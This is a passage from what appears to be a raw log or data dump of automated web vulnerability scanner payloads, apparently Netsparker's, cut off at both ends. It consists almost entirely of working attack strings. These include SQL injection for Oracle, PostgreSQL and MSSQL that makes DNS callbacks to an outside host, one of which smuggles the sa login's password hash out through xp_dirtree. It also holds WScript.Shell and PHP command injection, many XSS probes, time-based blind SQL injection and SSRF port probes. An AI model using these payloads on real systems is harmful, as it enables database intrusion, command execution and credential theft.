\\'ria1yxjyppfy1rvhevwdyqhqr47kuyvh75konijv\\'.\\'ary.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppkg-7ameatlmkuquctvoexywh8qtyjk\\\" & \\\"faa.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppw6op7xkzzynrc95og8e8dwq_zco41l\\\" & \\\"5vo.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppyfn986fxczhh4mnjn60rnx-o4z9nx6\\\" & \\\"_lk.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppq97gkclv9rx8bjirsnghnyfzgu-q-r\\\" & \\\"nc8.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg-ngdjkqi2gqnhwmsg1-tlqfd99h0r\\\" & \\\"qgc.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp985vq1a7ezq1lchgh86csdgyzvy6ys\\\" & \\\"30u.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzxyfls8nl-yzrtzjhnqyv_1aptopv_\\\" & \\\"afm.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxdsnndgxul-cdzx2nxhrlvyicelgtn\\\" & \\\"v8u.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp_lkm7cvzcbmzo5zufk5mldliij_nxe\\\" & \\\"0hm.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg1kvtsketbf5a6ogewfoxjpow93utt\\\" & \\\"nbc.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppvz-wkufwx01v1udzdd_xhegwwm0f6-\\'.\\'is0.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjypp6vj35eiwl2ozr2d3njfpukvh25zjtv\\'.\\'bws.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjypp0hw75srqip2oau_squgoru0ll-w_uy\\'.\\'g_e.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypp6kabepit11fgzxdryxtlurvsqgcz3_\\'.\\'fgo.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppdlrlnaqghgs49k_jreyw7zcxy__rtu\\'.\\'w0i.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjypp3jmus5-ngwl3g7jws1fnrpvhuvwnek\\'.\\'taa.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjyppldatnzzruin6basj6lazxy1jfkugbm\\'.\\'8a4.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppwwckpywpquwq6bmpydzrcg8lskyqtt\\'.\\'lns.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjypp8f7esb3jxorx9kf9l2ixomxxt_xtaz\\'.\\'fo0.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypp0niccr_wet6wtzlxxia9drodomjtjz\\'.\\'5mm.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppkowxvngha-w3olcrtbxnqzd4hu0box\\'.\\'4ws.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypp4vnkmzlp02a-ig8rpz-ywncabwf3va\\'.\\'ilk.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppaqe1tbr_ydnl8iy7mer7pqfalril4c\\'.\\'74m.r87.me\\'))","gethostbyname(trim(\\'ria1yxjyppsrmynsyd0m5hxp0mjturh1kmhiqyjz\\'.\\'jd8.r87.me\\'))","\u003Cframe src=\\\"javascript:netsparker(0x0A30D1)\\\">\u003C\/frame>","\u003Cframe src=\\\"javascript:netsparker(0x0A30D0)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD4)\u003C\/scRipt>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD3)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9F)\u003C\/ScRiPt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9E)\u003C\/ScRiPt>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(103)||chr(105)||chr(100)||chr(118)||chr(120)||chr(45)||chr(99)||chr(49)||chr(114)||chr(121)||chr(114)||chr(97)||chr(114)||chr(120)||chr(52)||chr(115)||chr(102)||chr(119)||chr(104)||chr(120)||chr(52)||chr(121)||chr(116)||chr(95)||chr(105)||chr(109)||chr(120)||chr(48)||chr(120)||chr(118)||chr(102)||chr(99)||chr(109)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8B)>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(99)||chr(122)||chr(118)||chr(45)||chr(117)||chr(106)||chr(98)||chr(118)||chr(111)||chr(109)||chr(102)||chr(55)||chr(56)||chr(99)||chr(104)||chr(97)||chr(49)||chr(99)||chr(110)||chr(45)||chr(107)||chr(109)||chr(105)||chr(113)||chr(54)||chr(122)||chr(112)||chr(100)||chr(106)||chr(101)||chr(111)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8A)>","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(114)||chr(122)||chr(51)||chr(115)||chr(105)||chr(113)||chr(55)||chr(114)||chr(98)||chr(111)||chr(105)||chr(113)||chr(107)||chr(109)||chr(99)||chr(117)||chr(102)||chr(106)||chr(100)||chr(105)||chr(55)||chr(116)||chr(45)||chr(107)||chr(106)||chr(102)||chr(100)||chr(114)||chr(98)||chr(122)||chr(110)||chr(103)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","\/\/r87.com\/?0x0A2F76","\/\/r87.com\/?0x0A2F75","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(51)||chr(55)||chr(113)||chr(107)||chr(52)||chr(95)||chr(105)||chr(57)||chr(121)||chr(52)||chr(119)||chr(106)||chr(110)||chr(102)||chr(112)||chr(122)||chr(104)||chr(117)||chr(120)||chr(98)||chr(100)||chr(113)||chr(53)||chr(109)||chr(54)||chr(99)||chr(103)||chr(48)||chr(105)||chr(114)||chr(99)||chr(113)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(56)||chr(103)||chr(116)||chr(114)||chr(111)||chr(116)||chr(101)||chr(104)||chr(53)||chr(113)||chr(108)||chr(112)||chr(104)||chr(116)||chr(121)||chr(109)||chr(119)||chr(120)||chr(114)||chr(114)||chr(100)||chr(101)||chr(48)||chr(105)||chr(108)||chr(50)||chr(122)||chr(100)||chr(56)||chr(122)||chr(102)||chr(113)||chr(56)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2F61)\u003C\/script>\u003C\/html>","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(122)||chr(108)||chr(113)||chr(111)||chr(48)||chr(57)||chr(53)||chr(103)||chr(113)||chr(49)||chr(115)||chr(101)||chr(121)||chr(100)||chr(51)||chr(118)||chr(122)||chr(97)||chr(121)||chr(57)||chr(45)||chr(97)||chr(105)||chr(100)||chr(122)||chr(57)||chr(118)||chr(50)||chr(107)||chr(97)||chr(121)||chr(105)||chr(107)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2F60)\u003C\/script>\u003C\/html>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppf7cjdjfovgvlabvxned4arfreyk6uk\\'||\\'7tw.r87.me\\') from DUAL))||\\'","\u002522\u00252bnetsparker(0x0A2E58)\u00252b\u002522","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppeac8zgnzxqdlcsr6gfc_t8m3k36oxt\\'||\\'gbo.r87.me\\') from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp4gktxcu6lqyogywdppoqdixlkuaijt\\'||\\'vss.r87.me\\') from DUAL))))","\u002522\u00252bnetsparker(0x0A2E57)\u00252b\u002522","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppa-owig75gaprd6d4_upn-j7imbqdll\\'||\\'ivu.r87.me\\') from DUAL))))","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A2E06)\u003C\/scRipt>","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A2E05)\u003C\/scRipt>","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppfnwlfoeyfobuk3mtoafuxaolfqpcz2\\'||\\'dxm.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppdqmrq9b25ccfdvfzcgvuxdhvpxdngn\\'||\\'tou.r87.me\\') from DUAL)","&#39;+netsparker(0x0A2DC3)+&#39;","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppk4pcqdboxvrjpc97hlter-fsrpvvd8\\'||\\'0ko.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppx4zi7j6noeh44r6xfet6uavnoc3jol\\'||\\'bsm.r87.me user=a password=a connect_timeout=2\\'))||\\'","&#39;+netsparker(0x0A2DC2)+&#39;","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(99)||chr(103)||chr(106)||chr(106)||chr(116)||chr(114)||chr(110)||chr(97)||chr(95)||chr(102)||chr(122)||chr(98)||chr(117)||chr(99)||chr(121)||chr(100)||chr(122)||chr(119)||chr(51)||chr(112)||chr(119)||chr(103)||chr(118)||chr(101)||chr(45)||chr(122)||chr(101)||chr(108)||chr(112)||chr(119)||chr(111)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","netsparker(0x0A2CC9);","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(100)||chr(112)||chr(114)||chr(120)||chr(110)||chr(118)||chr(100)||chr(116)||chr(121)||chr(52)||chr(116)||chr(112)||chr(118)||chr(54)||chr(99)||chr(112)||chr(97)||chr(110)||chr(104)||chr(114)||chr(95)||chr(102)||chr(55)||chr(107)||chr(55)||chr(118)||chr(99)||chr(119)||chr(116)||chr(97)||chr(98)||chr(99)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","netsparker(0x0A2CC8);","netsparker(0x0A2CA0)","cast((SELECT dblink_connect(\\'host=ria1yxjyppkyhau35ug9bfpglc5vzbwfuqyz4mbc\\'||\\'ga0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","netsparker(0x0A2C9F)","cast((SELECT dblink_connect(\\'host=ria1yxjyppnt0dewyoimzkxnxb9rsp-yjlixtk3j\\'||\\'xzk.r87.me user=a password=a connect_timeout=2\\')) as numeric)","&#39;,netsparker(0x0A2C7D),&#39;","dblink_connect(\\'host=ria1yxjyppzch8fqnw71zqflj4h2qk1opjlngzgg\\'||\\'p0k.r87.me user=a password=a connect_timeout=2\\')","&#39;,netsparker(0x0A2C7C),&#39;","dblink_connect(\\'host=ria1yxjyppy9flhoxasfm0paa1feevd9mlufswhu\\'||\\'l0o.r87.me user=a password=a connect_timeout=2\\')","\\\\\\';netsparker(0x0A2C6D);\/\/\/","SELECT dblink_connect(\\'host=ria1yxjypphzkpg0dryzpvipckfq_sbuaq5jdnko\\'||\\'k94.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjyppznr436iznqx0wjo3-g7oi03xfxswyi\\'||\\'-om.r87.me user=a password=a connect_timeout=2\\')","\\\\\\';netsparker(0x0A2C6C);\/\/\/","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppxpbguts3y3av7u3-m1u1jg0zww_zsw\\'+\\'-le.r87.me\\')exec sp_executesql \u0040r--","\\\"+netsparker(0x0A2B5C)+\\\"","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppdjcmbvmhrpxufbqotrbyve7uyfa2if\\'+\\'qng.r87.me\\')exec sp_executesql \u0040r--","\\\"+netsparker(0x0A2B5A)+\\\"","\\'+netsparker(0x0A2B18)+\\'","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppmvasueg5e8jpzvroqhxpjgggahwl3k\\'+\\'efi.r87.me\\')exec sp_executesql \u0040r--","\\'+netsparker(0x0A2B17)+\\'","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypp730gq4ob2vrqwicnly9no7tezzar78\\'+\\'yho.r87.me\\')exec sp_executesql \u0040r--","*\/netsparker(0x0A2B02);\/*","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppiowfsewefvzaekk1eynab6tiw7rfgy\\'+\\'fay.r87.me\\')exec sp_executesql \u0040r","*\/netsparker(0x0A2B01);\/*","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppgs7vrs3wqpn-9iudq9oknrundu5ivu\\'+\\'9rk.r87.me\\')exec sp_executesql \u0040r","body{x:expression(netsparker(0x0A2ADF))}","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp2lzdtijgncnb718vptpxezfg4zuu2p\\'+\\'chm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","body{x:expression(netsparker(0x0A2ADE))}","n;ns:expression(netsparker(0x0A2ACE));","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppzddzzkvfaomccibu_u9ktwz5ncow4v\\'+\\'mto.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","n;ns:expression(netsparker(0x0A2ACD));","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp-afuzxwgq-zymmog-kb9faaek973v8\\'+\\'f8m.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A2A8C))>","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A2A8B))>","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppmkfvf3wmlbejtjsjv3vg8bziveggi1\\'+\\'few.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppatggio4vn6svd_oi4dk7jn7clvjx6z\\'+\\'8ii.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CscRipt>ns(0x0A295D)\u003C\/scRipt>","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppc6kaeqhx-cxkg83em9ivtdmafflxhr\\'+\\'2he.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CscRipt>ns(0x0A295C)\u003C\/scRipt>","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppofqhtui4erwewvcjdn_7xtbfqhv74f\\'+\\'5we.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","javascript:netsparker(0x0A2954)","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppkkxn6sxb-yig1aaglttdrleuopiuyj\\'+\\'qu8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppnq5vq91_irciflmqid8_mpal32u5pp\\'+\\'mo8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","javascript:netsparker(0x0A2953)","\u003CiMg src=N onerror=netsparker(0x0A294D)>","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppvdod2m3rdus0drtufyspgxwhztlazv\\'+\\'v8e.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp8skm-llr5-hvcakyktbsiyjs-brwan\\'+\\'jvy.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\u003CiMg src=N onerror=netsparker(0x0A294C)>","\\\">\u003Cnet sparker=netsparker(0x0A2934)>","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppkt-mz5d5osozlhnr_brj9atcj1i-ug\\'+\\'chm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\">\u003Cnet sparker=netsparker(0x0A2933)>","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppic9run7av75irafsl_ikjjmdhzwnng\\'+\\'4sg.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'>\u003Cnet sparker=netsparker(0x0A280A)>","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp3_g7e9rpzwctujkrr1p8zfbjwtx-pq\\'+\\'73y.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'>\u003Cnet sparker=netsparker(0x0A2809)>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppidzul2lfetonos3htl4zew-pjbq48k\\'+\\'db8.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppru3fkjvlrd2uo-3unejjvwcpfkkcas\\'+\\'jde.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\/\/r87.com\/n\/j\/?0x0A27C3","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp-q3xofrvjikgw3kkqe0ku16nl0zldn\\'+\\'iji.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\/\/r87.com\/n\/j\/?0x0A27C2","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppcz7olpszj8wsevj9cglgo7gajgtenw\\'+\\'_1q.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\/\/r87.com\/n\/n.css?0x0A27BE","\/\/r87.com\/n\/n.css?0x0A27BD","1 ns=netsparker(0x0A26A4)","1 ns=netsparker(0x0A26A3)","\\'\\\" ns=netsparker(0x0A2644)","\\'\\\" ns=netsparker(0x0A2643)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEEyNjFFKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEEyNjFEKTwvc2NyaXB0Pg==","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A25FE\u002529\u00253C\u00252FscRipt\u00253E","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A25FD\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A25AD)\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A25AC)\u003C\/scRipt>","\u003Cframe src=\\\"javascript:netsparker(0x0A23FC)\\\">\u003C\/frame>","\u003Cframe src=\\\"javascript:netsparker(0x0A23FB)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A23E1)\u003C\/scRipt>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A23E0)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A22AE)\u003C\/ScRiPt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A22AD)\u003C\/ScRiPt>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A228C)>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A228B)>","\/\/r87.com\/?0x0A2191","\/\/r87.com\/?0x0A2190","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2151)\u003C\/script>\u003C\/html>","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2150)\u003C\/script>\u003C\/html>","\u002522\u00252bnetsparker(0x0A212E)\u00252b\u002522","\u002522\u00252bnetsparker(0x0A212D)\u00252b\u002522","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A20E7)\u003C\/scRipt>","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A20E6)\u003C\/scRipt>","&#39;+netsparker(0x0A1FC2)+&#39;","&#39;+netsparker(0x0A1FC1)+&#39;","netsparker(0x0A1F88);","netsparker(0x0A1F87);","netsparker(0x0A1F83)","netsparker(0x0A1F82)","&#39;,netsparker(0x0A1F6D),&#39;","&#39;,netsparker(0x0A1F6C),&#39;","\\\\\\';netsparker(0x0A1F1D);\/\/\/","\\\\\\';netsparker(0x0A1F1C);\/\/\/","\\\"+netsparker(0x0A1DF4)+\\\"","\\\"+netsparker(0x0A1DF3)+\\\"","\\'+netsparker(0x0A1DED)+\\'","\\'+netsparker(0x0A1DEC)+\\'","*\/netsparker(0x0A1DE7);\/*","*\/netsparker(0x0A1DE6);\/*","body{x:expression(netsparker(0x0A1DAA))}","body{x:expression(netsparker(0x0A1DA9))}","n;ns:expression(netsparker(0x0A1D85));","n;ns:expression(netsparker(0x0A1D84));","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A1C85))>","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x0A1C84))>","\u003CscRipt>ns(0x0A1C57)\u003C\/scRipt>","\u003CscRipt>ns(0x0A1C56)\u003C\/scRipt>","javascript:netsparker(0x0A1C48)","javascript:netsparker(0x0A1C47)","\u003CiMg src=N onerror=netsparker(0x0A1C20)>","\u003CiMg src=N onerror=netsparker(0x0A1C1F)>","\\\">\u003Cnet sparker=netsparker(0x0A1BFD)>","\\\">\u003Cnet sparker=netsparker(0x0A1BFC)>","\\'>\u003Cnet sparker=netsparker(0x0A1BD1)>","\\'>\u003Cnet sparker=netsparker(0x0A1BD0)>","\/\/r87.com\/n\/j\/?0x0A1AD5","\/\/r87.com\/n\/j\/?0x0A1AD4","\/\/r87.com\/n\/n.css?0x0A1AAF","\/\/r87.com\/n\/n.css?0x0A1AAE","1 ns=netsparker(0x0A1A8B)","1 ns=netsparker(0x0A1A8A)","\\'\\\" ns=netsparker(0x0A1A5E)","PageView));SELECT pg_sleep(25)--","\\'\\\" ns=netsparker(0x0A1A5D)","PageView\\'));SELECT pg_sleep(25)--","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEExQTJDKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MEExQTJCKTwvc2NyaXB0Pg==","PageView\\');SELECT pg_sleep(25)--","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A1915\u002529\u00253C\u00252FscRipt\u00253E","PageView);SELECT pg_sleep(25)--","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x0A1914\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A18F1)\u003C\/scRipt>","PageView;SELECT pg_sleep(25)--","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A18F0)\u003C\/scRipt>","PageView\\';SELECT pg_sleep(25)--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","http:\/\/104.20.30.206:3306","ViewCategory));SELECT pg_sleep(25)--","ViewCategory\\'));SELECT pg_sleep(25)--","http:\/\/104.20.30.206:22","ViewCategory\\');SELECT pg_sleep(25)--","ViewCategory);SELECT pg_sleep(25)--","ViewCategory;SELECT 